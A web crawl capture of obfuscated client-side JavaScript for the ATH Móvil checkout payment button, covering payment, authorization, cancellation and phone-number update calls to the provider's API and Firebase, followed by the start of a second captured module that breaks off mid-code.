_0x3f4e02=_0x1f5570;env=localStorage[_0x3f4e02(0x1bf)](_0x3f4e02(0x1d7)),env===_0x3f4e02(0x168)&&(url='https://pq6flqbs01-vpce-04edaf73e4e83adea.execute-api.us-east-1.amazonaws.com',ui_context='/api/',firebaseConfig={'apiKey':_0x3f4e02(0x16c),'authDomain':_0x3f4e02(0x171),'databaseURL':_0x3f4e02(0x1c3),'projectId':_0x3f4e02(0x1d4),'storageBucket':_0x3f4e02(0x1cd),'messagingSenderId':_0x3f4e02(0x182),'appId':_0x3f4e02(0x194),'measurementId':_0x3f4e02(0x18b)}),env===_0x3f4e02(0x18e)&&(url=_0x3f4e02(0x1de),ui_context=_0x3f4e02(0x1d5),firebaseConfig={'apiKey':'AIzaSyD424UaiZ1Mg8dK_wMaO7lVLT4jWOyMinY','authDomain':'athm-qa.firebaseapp.com','databaseURL':_0x3f4e02(0x1c3),'projectId':_0x3f4e02(0x1d4),'storageBucket':_0x3f4e02(0x1cd),'messagingSenderId':_0x3f4e02(0x182),'appId':_0x3f4e02(0x194),'measurementId':_0x3f4e02(0x18b)}),env===_0x3f4e02(0x17e)&&(url=_0x3f4e02(0x169),ui_context='/api/',firebaseConfig={'apiKey':_0x3f4e02(0x1af),'authDomain':_0x3f4e02(0x1c8),'databaseURL':_0x3f4e02(0x175),'projectId':_0x3f4e02(0x160),'storageBucket':_0x3f4e02(0x156),'messagingSenderId':_0x3f4e02(0x15a),'appId':'1:750216592175:web:eaae2465a4614b7642bfda','measurementId':_0x3f4e02(0x184)});}function importModules(){const _0x52c08a=_0x1f5570;let _0x22803c=url+ui_context+_0x52c08a(0x173);import(_0x22803c)[_0x52c08a(0x195)](_0x2f65c6=>{htmlModules=_0x2f65c6;})[_0x52c08a(0x1db)](_0x240d5d=>{const _0x4e8e09=_0x52c08a;console['error'](_0x4e8e09(0x16f)+_0x240d5d);});let _0x3e001d=url+ui_context+'modal/js/appPrompt.js';import(_0x3e001d)[_0x52c08a(0x195)](_0x45bbd0=>{appPrompt=_0x45bbd0;})['catch'](_0x51d55c=>{console['error']('Error\x20loading\x20htmlModule'+_0x51d55c);});}function initConfigFirebase(){const _0x13e459=_0x1f5570;let _0x2be73b=_0x13e459(0x165);import(_0x2be73b)[_0x13e459(0x195)](_0x196de9=>{const _0x42d4e4=_0x13e459;getEnviroment(),_0x196de9['initializeApp'](firebaseConfig);let _0x267b97=_0x42d4e4(0x16b);import(_0x267b97)[_0x42d4e4(0x195)](_0x3fb74d=>{const _0x12fc5f=_0x42d4e4;moduleFirebaseRealtimeDB=_0x3fb74d,realtimeDB=moduleFirebaseRealtimeDB[_0x12fc5f(0x191)]();})[_0x42d4e4(0x1db)](_0x1477da=>{const _0x502f98=_0x42d4e4;console[_0x502f98(0x193)](_0x1477da);});})[_0x13e459(0x1db)](_0x51bb55=>{const _0x477e5b=_0x13e459;console[_0x477e5b(0x193)](_0x51bb55);});}function include(_0x3ac5fb){const _0x17d118=_0x1f5570,_0x45b61d=document['createElement'](_0x17d118(0x1ce));_0x45b61d[_0x17d118(0x16e)]=_0x3ac5fb,_0x45b61d['crossorigin']=_0x17d118(0x19e),_0x45b61d['referrerpolicy']=_0x17d118(0x1a7),document['body'][_0x17d118(0x16d)](_0x45b61d);}function getStyles(){const _0x5ba860=_0x1f5570;getEnviroment();let _0xda032=document[_0x5ba860(0x197)](_0x5ba860(0x18f))[0x0],_0xf5c03b=document[_0x5ba860(0x1cf)](_0x5ba860(0x189));_0xf5c03b[_0x5ba860(0x1d9)]='stylesheet',_0xf5c03b[_0x5ba860(0x1ac)]='text/css',_0xf5c03b[_0x5ba860(0x161)]=url+ui_context+'modal/css/style.css',_0xf5c03b[_0x5ba860(0x17c)]='*',_0xf5c03b[_0x5ba860(0x16a)]=_0x5ba860(0x1a7),_0xda032[_0x5ba860(0x16d)](_0xf5c03b);}function validateATHMCheckout(){const _0x30efbd=_0x1f5570;try{publicATHM=ATHM_Checkout[_0x30efbd(0x19f)];let _0x37bdad=typeof ATHM_Checkout==='undefined';if(!_0x37bdad)Object['freeze'](ATHM_Checkout);else{}}catch{}}function createDivButtonPayment(){const _0x2a42d2=_0x1f5570;divButtonATHMBP=document['getElementById'](_0x2a42d2(0x17a));if(divButtonATHMBP)divButtonATHMBP['innerHTML']=_0x2a42d2(0x1e1)+'\x20\x20\x20<div\x20id=\x22buttonATHMBP\x22\x20type=\x22button\x22\x20onclick=\x22sendATHMPayment()\x22\x20class=\x22athm-principal-button\x22></div>'+_0x2a42d2(0x1e4)+_0x2a42d2(0x1b0)+'</div>'+'',athmModal=document[_0x2a42d2(0x159)](_0x2a42d2(0x18a)),DivStatus=document[_0x2a42d2(0x159)](_0x2a42d2(0x1e5));else{}}function inputPhoneNumberListener(){const _0x31091a=_0x1f5570;let _0x317c02=document[_0x31091a(0x159)](_0x31091a(0x15e));if(_0x317c02){const _0x51070f=_0x1b24d8=>({target:{value:_0x4e241f}})=>{const _0x4a733c=_0x31091a;if(_0x4e241f[_0x4a733c(0x1b5)]>0xa){let _0x45010d=_0x4e241f[_0x4a733c(0x1a3)](0x0,0xa);document[_0x4a733c(0x159)](_0x4a733c(0x15e))[_0x4a733c(0x1d0)]=_0x45010d,document[_0x4a733c(0x159)](_0x4a733c(0x1c0))[_0x4a733c(0x1bc)]='';}else _0x4e241f['length']===0xa?document[_0x4a733c(0x159)](_0x4a733c(0x1c0))['innerHTML']='':document[_0x4a733c(0x159)](_0x4a733c(0x1c0))[_0x4a733c(0x1bc)]=_0x4a733c(0x1ca);};document[_0x31091a(0x1c9)]('#usernameATHM')['addEventListener'](_0x31091a(0x1d3),_0x51070f(_0x31091a(0x1d3)));}else{}}function validatePhoneNumberScreen(){const _0xf228d1=_0x1f5570;let _0x48c56f=document[_0xf228d1(0x159)](_0xf228d1(0x1d1));if(_0x48c56f)_0x48c56f[_0xf228d1(0x1b8)][_0xf228d1(0x163)]=_0xf228d1(0x1c2);else{}}async function validatePhoneATHM(){const _0x438b6c=_0x1f5570;document[_0x438b6c(0x159)](_0x438b6c(0x1c0))['innerHTML']='';const _0x56a7d6={'ecommerceId':localEcommerceId,'phoneNumber':document['getElementById']('usernameATHM')[_0x438b6c(0x1d0)]};Object[_0x438b6c(0x1ba)](_0x56a7d6);let _0x109996=_0x56a7d6[_0x438b6c(0x15f)];if(_0x109996[_0x438b6c(0x1b5)]===0xa){if(await updatePhoneATHM(_0x56a7d6)){let _0x61e9e2=htmlModules[_0x438b6c(0x1d8)];athmModal['innerHTML']=_0x61e9e2,appPrompt['promptMobileBrowser']();}}else document['getElementById'](_0x438b6c(0x1c0))[_0x438b6c(0x1bc)]=_0x438b6c(0x1ca);}function openModal(){const _0x34bfef=_0x1f5570;athmModal[_0x34bfef(0x1b8)][_0x34bfef(0x1b2)]='block';}function _0x2d80(){const _0x5255ee=['Es\x20requerido\x20el\x20número\x20de\x20teléfono\x20(10\x20dígitos)','CONFIRM','/api/business-transaction/ecommerce/business/cancel','athm-qa.appspot.com','script','createElement','value','loaderATHM','disabled','input','athm-qa','/api/','#f57c00','ATHMEnviroment','htmlWaitingAppPayment','rel','borderColor','catch','spanATHM','lightgrey','https://certpayments.athmovil.com','htmlErrorPayment','undefined','<div\x20style=\x22width:\x20150px\x22>','Bearer\x20','Error\x20de\x20comunicación\x20con\x20el\x20servidor\x20','</div>','DivStatus','EXPIRED','btnCancelATHM','athm-prod.appspot.com','addEventListener','success','getElementById','750216592175','val','timeout','payment','usernameATHM','phoneNumber','athm-prod','href','block','visibility','btnUsernameATHM','https://www.gstatic.com/firebasejs/9.21.0/firebase-app.js','14xGAxFU','3835335VgAdjm','development','https://payments.athmovil.com','referrerpolicy','https://www.gstatic.com/firebasejs/9.21.0/firebase-database.js','AIzaSyD424UaiZ1Mg8dK_wMaO7lVLT4jWOyMinY','appendChild','src','Error\x20loading\x20htmlModule','347370QGeDWu','athm-qa.firebaseapp.com','https://certpayments.athmovil.com/api/js/crypto-js.min.js','modal/js/htmlModule.js','stringify','https://athm-prod.firebaseio.com','message','6789180JzWoBG','DOMContentLoaded','status','ATHMovil_Checkout_Button_payment','https://payments.athmovil.com/api/js/crypto-js.min.js','crossorigin','3272052FUqhvJ','production','json','mozvisibilitychange','application/json','429678398104','Focus\x20not\x20support','G-NF3LE6SWPB','msHidden','webkitHidden','finalized','ecommerce\x20ID\x20','link','athmOpenModal','G-RJ0KXKXBS6','errorcode','data','certification','HEAD','Algo\x20salió\x20mal!\x20(ex.\x20auth\x2003)','getDatabase','visibilitychange','error','1:429678398104:web:beb88eab78347bcb099eed','then','none','getElementsByTagName','mozHidden','547452WJhiJd','env','body','msVisibilityState','log','anonymous','publicToken','htmlAuthorizationProcessing','promptMobileBrowser','backgroundColor','substring','msvisibilitychange','setItem','POST','no-referrer','/api/business-transaction/ecommerce/business/findPayment','212188mNxuCC','/api/business-transaction/ecommerce/payment','ecommerceId','type','visible','isInteger','AIzaSyBf_t7ZlCakuRhoZbZz_tugOi8ty42wpEM','<div\x20id=\x22athmOpenModal\x22\x20class=\x22athm-modal-principal\x22>','ecommerceStatus','display','application/json;\x20charset=UTF-8','onValue','length','Algo\x20salió\x20mal!\x20(ex.\x20auth\x2002)','visibilityState','style','Algo\x20salió\x20mal!\x20(ex.\x20auth\x2001)','freeze','/FRB_E_COMMERCE_TRANSACTION/','innerHTML','65WEmLeS','254499yalzvm','getItem','errorMSGATHMText','BTRA_0018','hidden','https://athm-qa.firebaseio.com','Algo\x20salió\x20mal!\x20(ex.)','htmlPhoneNumber','https://pq6flqbs01-vpce-04edaf73e4e83adea.execute-api.us-east-1.amazonaws.com/api/js/crypto-js.min.js','64ngmZkN','athm-prod.firebaseapp.com','querySelector'];_0x2d80=function(){return _0x5255ee;};return _0x2d80();}function closeModal(){const _0x23fb42=_0x1f5570;let _0x313548=athmModal[_0x23fb42(0x1b8)]['display'];if(_0x313548===_0x23fb42(0x162))athmModal[_0x23fb42(0x1b8)][_0x23fb42(0x1b2)]=_0x23fb42(0x196),document[_0x23fb42(0x159)]('buttonATHMBP')[_0x23fb42(0x1d2)]=![];else{}initAgain();}function startFocused(){timerFocus=setInterval(function(){const _0x2a19b1=_0x36cb;var _0x14ddf1,_0x5ead3d,_0xaed01c;if(typeof document[_0x2a19b1(0x1c2)]!==_0x2a19b1(0x1e0))_0x14ddf1=_0x2a19b1(0x1c2),_0xaed01c=_0x2a19b1(0x192),_0x5ead3d=_0x2a19b1(0x1b7);else{if(typeof document[_0x2a19b1(0x198)]!=='undefined')_0x14ddf1='mozHidden',_0xaed01c=_0x2a19b1(0x180),_0x5ead3d='mozVisibilityState';else{if(typeof document['msHidden']!==_0x2a19b1(0x1e0))_0x14ddf1=_0x2a19b1(0x185),_0xaed01c=_0x2a19b1(0x1a4),_0x5ead3d=_0x2a19b1(0x19c);else typeof document[_0x2a19b1(0x186)]!=='undefined'&&(_0x14ddf1=_0x2a19b1(0x186),_0xaed01c='webkitvisibilitychange',_0x5ead3d='webkitVisibilityState');}}typeof document[_0x2a19b1(0x157)]==='undefined'||typeof _0x14ddf1===_0x2a19b1(0x1e0)?console[_0x2a19b1(0x19d)](_0x2a19b1(0x183)):document[_0x2a19b1(0x157)](_0xaed01c,function(){const _0x136b48=_0x2a19b1;switch(document[_0x5ead3d]){case _0x136b48(0x1ad):getFirebaseRecordAndStopInterval();break;case'hidden':break;}},![]);if(document[_0x5ead3d]===_0x2a19b1(0x1ad))getFirebaseRecordAndStopInterval();else{}},0x3e8);}function initFirebase(){const _0x40c87f=_0x1f5570;moduleFirebaseRealtimeDB[_0x40c87f(0x1b4)](moduleFirebaseRealtimeDB['ref'](realtimeDB,_0x40c87f(0x1bb)+localEcommerceId),_0xd5ab2a=>{const _0xdf227c=_0x40c87f;let _0x2a68d8=_0xd5ab2a[_0xdf227c(0x15b)]();_0x2a68d8!==null&&(statusFirebase=_0x2a68d8[_0xdf227c(0x179)],statusFirebase!==statusRead&&flowResponse!==_0xdf227c(0x187)&&validateStatusFirebase(statusFirebase));},{'onlyOnce':![]});}function getFirebaseRecordAndStopInterval(){clearInterval(timerFocus),fetchFirebaseRecord();}async function fetchFirebaseRecord(){const _0x400bef=_0x1f5570;if(localEcommerceId){let _0x523cdd=await fetch(firebaseConfig['databaseURL']+_0x400bef(0x1bb)+localEcommerceId+'.json'),_0x6037f8=await _0x523cdd[_0x400bef(0x17f)]();validateStatusFirebase(_0x6037f8['status']);}}async function validateStatusFirebase(_0x6d893e){const _0x145c48=_0x1f5570;if(!processingFlag){statusRead=_0x6d893e;if(_0x6d893e===_0x145c48(0x1cb))processingFlag=!![],clearInterval(timerFocus),authorizationATHM();else{if(_0x6d893e==='CANCEL')processingFlag=!![],clearInterval(timerFocus),cancelATHM(),flowResponse='finalized',closeModal();else{if(_0x6d893e===_0x145c48(0x1e6))processingFlag=!![],clearInterval(timerFocus),expiredATHM(),flowResponse=_0x145c48(0x187),closeModal();else{}}}}}function sendATHMPayment(){const _0x266830=_0x1f5570;getEnviroment(),openModal(),athmModal['innerHTML']=htmlModules['htmlAuthorizationSendPayment'],flowResponse=_0x266830(0x15d),document[_0x266830(0x159)]('buttonATHMBP')['disabled']=!![],fetch(url+_0x266830(0x1aa),{'method':'POST','body':JSON[_0x266830(0x174)](ATHM_Checkout),'headers':{'Content-type':_0x266830(0x1b3),'Accept':'application/json','Accept-Language':'es'}})['then'](_0x4d11bb=>_0x4d11bb[_0x266830(0x17f)]())['then'](_0xd6fa43=>{const _0x4ae400=_0x266830;if(_0xd6fa43[_0x4ae400(0x179)]!==_0x4ae400(0x158))flowResponse=_0x4ae400(0x187),flowFB='finalized',athmModal['innerHTML']=htmlModules[_0x4ae400(0x1df)](_0xd6fa43[_0x4ae400(0x176)]),document[_0x4ae400(0x19b)][_0x4ae400(0x16d)](athmModal);else{localEcommerceId=_0xd6fa43[_0x4ae400(0x18d)][_0x4ae400(0x1ab)],localAuthToken=_0xd6fa43[_0x4ae400(0x18d)]['auth_token'],console[_0x4ae400(0x19d)](_0x4ae400(0x188)+localEcommerceId),processingFlag=![],Object[_0x4ae400(0x1ba)](localEcommerceId),Object['freeze'](localAuthToken),initFirebase();if(ATHM_Checkout[_0x4ae400(0x15f)]){let _0x227930=htmlModules['htmlWaitingAppPayment'];athmModal[_0x4ae400(0x1bc)]=_0x227930,appPrompt[_0x4ae400(0x1a1)]();}else athmModal['innerHTML']=htmlModules[_0x4ae400(0x1c5)];timeoutTimer=setInterval(function(){const _0x24bb49=_0x4ae400;athmModal[_0x24bb49(0x1b8)][_0x24bb49(0x1b2)]==='block'&&cancelPaymentATHM(),clearInterval(timeoutTimer);},timeout),findPaymentInterval=setInterval(function(){const _0x5d0f9b=_0x4ae400;let _0x1b702c=findPaymentATHM();_0x1b702c[_0x5d0f9b(0x195)](_0xd7cd6=>{const _0x11c5b2=_0x5d0f9b;_0xd7cd6[_0x11c5b2(0x1b1)]!=='OPEN'&&validateStatusFirebase(_0xd7cd6[_0x11c5b2(0x1b1)]);});},0x7530);}})['catch'](_0x296780=>{const _0x4463aa=_0x266830;msg=_0x4463aa(0x1e3)+_0x296780,flowResponse=_0x4463aa(0x187),flowFB=_0x4463aa(0x187),athmModal['innerHTML']=htmlModules['htmlErrorPayment'](msg),document[_0x4463aa(0x19b)]['appendChild'](athmModal);});}async function authorization(){const _0x5a816b=_0x1f5570;return athmModal['innerHTML']=htmlModules[_0x5a816b(0x1a0)],document[_0x5a816b(0x19b)][_0x5a816b(0x16d)](athmModal),Object['freeze'](localAuthToken),await fetch(url+'/api/business-transaction/ecommerce/authorization',{'method':_0x5a816b(0x1a6),'headers':{'Content-type':_0x5a816b(0x1b3),'Accept':_0x5a816b(0x181),'Accept-Language':'es','Authorization':_0x5a816b(0x1e2)+localAuthToken}})[_0x5a816b(0x195)](_0x55431e=>_0x55431e[_0x5a816b(0x17f)]())[_0x5a816b(0x195)](_0x14045a=>{const _0x1a3a12=_0x5a816b;_0x14045a[_0x1a3a12(0x179)]!==_0x1a3a12(0x158)?_0x14045a[_0x1a3a12(0x179)]?(responseServiceATHM=_0x14045a,msg=_0x1a3a12(0x1b9),athmModal[_0x1a3a12(0x1bc)]=htmlModules[_0x1a3a12(0x1df)](msg)):(responseServiceATHM={},msg=_0x1a3a12(0x1b6),athmModal[_0x1a3a12(0x1bc)]=htmlModules['htmlErrorPayment'](msg)):(responseServiceATHM=_0x14045a,flowResponse=_0x1a3a12(0x187),flowFB=_0x1a3a12(0x187),closeModal());})[_0x5a816b(0x1db)](_0x5d893e=>{const _0x16e417=_0x5a816b;msg=_0x16e417(0x190),athmModal[_0x16e417(0x1bc)]=htmlModules['htmlErrorPayment'](msg);}),new Promise(_0x220d84=>{_0x220d84(responseServiceATHM);});}async function updatePhoneATHM(_0x1d7121){const _0x357c04=_0x1f5570;getEnviroment();let _0x31e678=![];return document[_0x357c04(0x159)](_0x357c04(0x1d1))[_0x357c04(0x1b8)][_0x357c04(0x163)]=_0x357c04(0x1ad),document['getElementById'](_0x357c04(0x1dc))['style'][_0x357c04(0x163)]='hidden',document[_0x357c04(0x159)](_0x357c04(0x15e))[_0x357c04(0x1d2)]=!![],document[_0x357c04(0x159)](_0x357c04(0x164))['disabled']=!![],document[_0x357c04(0x159)]('btnUsernameATHM')['style'][_0x357c04(0x1a2)]=_0x357c04(0x1dd),document['getElementById']('btnUsernameATHM')['style']['borderColor']=_0x357c04(0x1dd),await fetch(url+ui_context+'business-transaction/ecommerce/business/updatePhoneNumber',{'method':'PUT','body':JSON[_0x357c04(0x174)](_0x1d7121),'headers':{'Content-type':_0x357c04(0x1b3),'Accept':_0x357c04(0x181),'Accept-Language':'es'}})[_0x357c04(0x195)](_0x575d2c=>_0x575d2c['json']())['then'](_0x3a9e52=>{const _0x12ff6f=_0x357c04;_0x3a9e52[_0x12ff6f(0x179)]!==_0x12ff6f(0x158)?(_0x3a9e52[_0x12ff6f(0x18c)]===_0x12ff6f(0x1c1)?document[_0x12ff6f(0x159)](_0x12ff6f(0x1c0))[_0x12ff6f(0x1bc)]='Algo\x20salió\x20mal!\x20(BTRA_0018)':document[_0x12ff6f(0x159)](_0x12ff6f(0x1c0))['innerHTML']=_0x3a9e52['message'],document[_0x12ff6f(0x159)](_0x12ff6f(0x1d1))['style'][_0x12ff6f(0x163)]='hidden',document[_0x12ff6f(0x159)]('spanATHM')['style']['visibility']=_0x12ff6f(0x1ad),document[_0x12ff6f(0x159)]('usernameATHM')[_0x12ff6f(0x1d2)]=![],document[_0x12ff6f(0x159)](_0x12ff6f(0x164))[_0x12ff6f(0x1d2)]=![],document[_0x12ff6f(0x159)]('btnUsernameATHM')[_0x12ff6f(0x1b8)][_0x12ff6f(0x1a2)]=_0x12ff6f(0x1d6),document[_0x12ff6f(0x159)](_0x12ff6f(0x164))[_0x12ff6f(0x1b8)][_0x12ff6f(0x1da)]=_0x12ff6f(0x1d6)):_0x31e678=!![];})[_0x357c04(0x1db)](_0x4b5eed=>{const _0x124693=_0x357c04;document[_0x124693(0x159)]('errorMSGATHMText')['innerHTML']=_0x124693(0x1c4),document[_0x124693(0x159)](_0x124693(0x1d1))[_0x124693(0x1b8)][_0x124693(0x163)]='hidden',document[_0x124693(0x159)](_0x124693(0x1dc))[_0x124693(0x1b8)][_0x124693(0x163)]=_0x124693(0x1ad),document[_0x124693(0x159)](_0x124693(0x15e))[_0x124693(0x1d2)]=![],document[_0x124693(0x159)](_0x124693(0x164))['disabled']=![],document[_0x124693(0x159)](_0x124693(0x164))[_0x124693(0x1b8)][_0x124693(0x1a2)]=_0x124693(0x1d6),document[_0x124693(0x159)](_0x124693(0x164))['style'][_0x124693(0x1da)]=_0x124693(0x1d6);}),_0x31e678;}async function findPaymentATHM(){const _0x50ef54=_0x1f5570,_0x4e5864={'ecommerceId':localEcommerceId,'publicToken':publicATHM};return Object[_0x50ef54(0x1ba)](_0x4e5864),await fetch(url+_0x50ef54(0x1a8),{'method':_0x50ef54(0x1a6),'body':JSON['stringify'](_0x4e5864),'headers':{'Content-type':_0x50ef54(0x1b3),'Accept':_0x50ef54(0x181),'Accept-Language':'es'}})[_0x50ef54(0x195)](_0x2f5925=>_0x2f5925[_0x50ef54(0x17f)]())['then'](_0x262069=>{const _0x66352b=_0x50ef54;_0x262069['status']!==_0x66352b(0x158)?msg=_0x262069[_0x66352b(0x176)]:responseServiceATHM=_0x262069[_0x66352b(0x18d)];})['catch'](_0x5daf91=>{}),new Promise(_0x2f2502=>{responseServiceATHM?_0x2f2502(responseServiceATHM):_0x2f2502({});});}function cancelPaymentATHM(){const _0x47796c=_0x1f5570;document['getElementById'](_0x47796c(0x1d1))[_0x47796c(0x1b8)][_0x47796c(0x163)]=_0x47796c(0x1ad),document[_0x47796c(0x159)](_0x47796c(0x1e7))[_0x47796c(0x1d2)]=!![],document['getElementById']('btnCancelATHM')[_0x47796c(0x1b8)][_0x47796c(0x1a2)]=_0x47796c(0x1dd),document[_0x47796c(0x159)](_0x47796c(0x1e7))[_0x47796c(0x1b8)][_0x47796c(0x1da)]=_0x47796c(0x1dd);const _0x346cde={'ecommerceId':localEcommerceId,'publicToken':publicATHM};Object['freeze'](_0x346cde),fetch(url+_0x47796c(0x1cc),{'method':_0x47796c(0x1a6),'body':JSON[_0x47796c(0x174)](_0x346cde),'headers':{'Content-type':_0x47796c(0x1b3),'Accept':_0x47796c(0x181),'Accept-Language':'es'}})[_0x47796c(0x195)](_0x118e0c=>_0x118e0c[_0x47796c(0x17f)]())[_0x47796c(0x195)](_0x5e615f=>{const _0x151a67=_0x47796c;_0x5e615f[_0x151a67(0x179)]!==_0x151a67(0x158)?(flowResponse='finalized',flowFB=_0x151a67(0x187),closeModal()):(cancelATHM(),closeModal());})[_0x47796c(0x1db)](_0x58c4e9=>{const _0x1ea3c0=_0x47796c;msg='Algo\x20salió\x20mal!\x20(ex.\x20cancel)',athmModal[_0x1ea3c0(0x1bc)]=htmlModules[_0x1ea3c0(0x1df)](msg),document[_0x1ea3c0(0x19b)]['appendChild'](athmModal);});}function setTimeoutTimerValue(){const _0x4676b2=_0x1f5570;Number[_0x4676b2(0x1ae)](ATHM_Checkout[_0x4676b2(0x15c)])&&ATHM_Checkout[_0x4676b2(0x15c)]>=0x78&&ATHM_Checkout[_0x4676b2(0x15c)]<=0x258?timeout=ATHM_Checkout['timeout']*0x3e8:timeout=0x927c0;}

--- FILE ---
content_type: application/javascript
request_url: https://payments.athmovil.com/api/modal/js/htmlModule.js
body_size: 26345
content:
(function(_0x3c7754,_0x1f95e8){const _0x16fd8=_0x3c7754();function _0x34832e(_0x289ddf,_0x211b6e,_0x56d82d,_0x37c290,_0x313b5c){return _0x520d(_0x56d82d- -0x95,_0x211b6e);}function _0x143943(_0x295fee,_0x2a68fd,_0x56b996,_0x37cef6,_0x62badf){return _0x520d(_0x2a68fd-0x2e8,_0x295fee);}function _0x58cf2b(_0x1fe8ee,_0x5aa3da,_0x59ef45,_0x3ff58c,_0x542c2c){return _0x520d(_0x5aa3da-0x1c0,_0x1fe8ee);}function _0x54b995(_0x53b03b,_0x1cf0e9,_0x20c82b,_0x5de5cc,_0x19cc72){return _0x520d(_0x20c82b- -0x16,_0x5de5cc);}function _0x16460c(_0x3466fd,_0x5905e3,_0x3c848d,_0x55eb24,_0x3f7bce){return _0x520d(_0x3f7bce-0x2f0,_0x55eb24);}while(!![]){try{const _0x357dc5=parseInt(_0x143943(0x39f,0x49e,0x3b9,0x470,0x3d2))/(0x812*-0x3+0xaf3+0xd44)+parseInt(_0x34832e(0x24d,0x220,0x188,0x1e2,0xb6))/(0x7*-0x2f1+0x3e6+0x10b3)*(-parseInt(_0x34832e(0x21e,0xbb,0x183,0xb7,0x184))/(0x154b+-0x1*0x243a+0xef2))+-parseInt(_0x143943(0x589,0x506,0x4e4,0x5b8,0x5df))/(0x5c8+0x25ce+-0x2b92)*(parseInt(_0x143943(0x712,0x64e,0x5c8,0x6fb,0x640))/(-0x1f47+0x1529+0xa23*0x1))+-parseInt(_0x143943(0x349,0x45d,0x54d,0x3f1,0x47b))/(-0xff9+0x15f+-0xea*-0x10)+-parseInt(_0x54b995(0x404,0x37e,0x2ee,0x26f,0x246))/(0x1971+-0x1*0x10c1+0x1*-0x8a9)*(parseInt(_0x143943(0x3c4,0x457,0x443,0x4db,0x428))/(0x91a+-0x1*0x133+-0x7df*0x1))+-parseInt(_0x143943(0x5b6,0x4b8,0x41b,0x532,0x451))/(-0xe4*0xc+0x10d*-0x11+-0x1*-0x1c96)+parseInt(_0x54b995(0x314,0x12d,0x246,0x210,0x30d))/(0x23a0+-0xdcd+-0xa9*0x21);if(_0x357dc5===_0x1f95e8)break;else _0x16fd8['push'](_0x16fd8['shift']());}catch(_0x1f0400){_0x16fd8['push'](_0x16fd8['shift']());}}}(_0x1cd8,0x7cd*-0x1d+-0x84d65+0xb*0x13906));const _0x32eabf=(function(){function _0x503c47(_0x1befc6,_0x4c8a8a,_0x457a06,_0x393ce5,_0x291073){return _0x520d(_0x4c8a8a- -0x201,_0x457a06);}function _0x2f4f30(_0x4de0c5,_0xeff606,_0x315d7e,_0xc22f9b,_0x10a89c){return _0x520d(_0x10a89c- -0x3dc,_0x315d7e);}function _0x457f34(_0x3e16d4,_0x36c284,_0x5d5719,_0x3f924f,_0x510156){return _0x520d(_0x3f924f- -0x372,_0x36c284);}const _0x1d030c={'gxVwv':function(_0xd96b28,_0x578164){return _0xd96b28+_0x578164;},'wDkel':function(_0x3a9d6b,_0x1c9472){return _0x3a9d6b+_0x1c9472;},'vFkWK':function(_0x41abc0,_0x2348b1){return _0x41abc0+_0x2348b1;},'cXAMi':_0x457f34(-0x228,-0x295,-0xb0,-0x1bf,-0x2d3)+_0x2674a4(0x2ae,0x209,0x247,0x21a,0x370)+_0x4d6aaa(0x51e,0x648,0x5d8,0x61e,0x635)+_0x4d6aaa(0x43b,0x55f,0x448,0x4d1,0x3d1)+_0x503c47(-0x141,-0x70,-0xc3,-0xd,-0x20)+_0x4d6aaa(0x681,0x4a3,0x54e,0x583,0x5ea)+_0x2f4f30(-0x8d,-0x23e,-0x1da,-0x160,-0x18a)+_0x4d6aaa(0x672,0x4fe,0x543,0x564,0x487)+_0x2f4f30(-0x133,-0x176,-0x171,-0x332,-0x24d)+_0x2674a4(0x2ac,0x352,0x1d7,0x307,0x359)+_0x2674a4(0x43d,0x42b,0x3dc,0x463,0x4a6),'zJwSr':_0x2674a4(0x2e4,0x2fd,0x3a6,0x29c,0x2bd)+_0x457f34(-0x279,-0x146,-0x7e,-0x188,-0x200)+_0x4d6aaa(0x59c,0x5fa,0x6f3,0x67d,0x5a8)+_0x2674a4(0x452,0x562,0x49a,0x3fc,0x526)+_0x4d6aaa(0x741,0x7cf,0x697,0x6b7,0x753)+_0x503c47(0x100,0x4d,0xbc,0xa8,0x9c)+_0x2f4f30(-0x273,-0x21e,-0x2c7,-0x260,-0x258),'Mrnhf':_0x503c47(0xd,0x11c,0x17a,0x13a,0x1d9)+_0x457f34(-0x1c1,-0x155,-0x185,-0x123,-0x104)+_0x503c47(-0x16b,-0x54,-0x50,-0x37,-0x80)+_0x503c47(0x4c,0x159,0x1a1,0x4f,0x48)+_0x4d6aaa(0x6d5,0x597,0x593,0x697,0x725)+_0x2f4f30(-0x2c8,-0x1e7,-0x14d,-0x310,-0x219)+_0x503c47(0x24,-0x2,0x105,0xf2,-0xc7)+_0x4d6aaa(0x4c3,0x476,0x4d6,0x4bd,0x4ab)+_0x457f34(-0x176,0x5d,-0xce,-0x6f,-0xa1)+_0x457f34(-0x12,-0x11d,-0x124,-0xa4,0x14)+_0x2674a4(0x341,0x34c,0x42e,0x329,0x446)+'>','tlVsy':_0x503c47(0x7f,0x6,0x2c,0xec,-0x4d)+_0x2f4f30(-0x16b,-0x385,-0x1e2,-0x1ac,-0x27c)+_0x457f34(-0x1e3,-0x109,-0x26a,-0x1d5,-0x1f2)+_0x2f4f30(-0x32c,-0x2f0,-0x1f4,-0x374,-0x280)+_0x503c47(-0x13,-0x6b,-0xc0,-0x70,-0xe0)+_0x2f4f30(-0x79,-0x16d,-0x1c4,0x34,-0xba)+_0x2674a4(0x370,0x2ee,0x424,0x3b0,0x25f)+_0x457f34(-0x235,-0x16a,-0x15c,-0x122,-0x47)+_0x4d6aaa(0x543,0x4e7,0x44c,0x4c6,0x3fe)+_0x2f4f30(0x5a,-0x16c,0x5d,-0x101,-0x66),'ZGwSv':_0x2f4f30(-0x1a2,-0x14d,-0x253,-0x222,-0x1d5)+_0x457f34(-0x22c,-0x11a,-0xaf,-0x16b,-0x27b)+_0x2674a4(0x3f2,0x341,0x502,0x449,0x2f0)+_0x2674a4(0x295,0x319,0x1e3,0x294,0x2d8)+_0x457f34(0x37,-0xc1,0x4a,-0x3f,-0x2)+_0x457f34(-0xc4,-0xb7,0x2f,-0x8,-0x59)+_0x457f34(-0x1ca,-0x10d,-0x18f,-0x172,-0x1d7)+_0x2f4f30(-0x351,-0x1fe,-0x1a2,-0x199,-0x273)+_0x2f4f30(-0x1e4,-0x1af,-0x9f,-0xd0,-0x133)+_0x4d6aaa(0x49b,0x55e,0x519,0x59c,0x492)+_0x457f34(0x119,0xe9,0x1f,0x8,0x6c)+_0x503c47(-0x49,-0x87,-0x158,-0xda,0x3d)+_0x2f4f30(-0x1c5,-0xdf,-0x2b8,-0x9e,-0x19e)+_0x2674a4(0x43f,0x44f,0x45b,0x4b9,0x349)+'\x20','nZrtr':_0x457f34(-0x1c5,-0x12e,-0x1d3,-0x16b,-0x90)+_0x2674a4(0x30e,0x34e,0x1f4,0x34a,0x2a5)+'>','Ykvps':_0x457f34(-0x172,-0x1c4,-0x241,-0x16b,-0xb8)+_0x2f4f30(-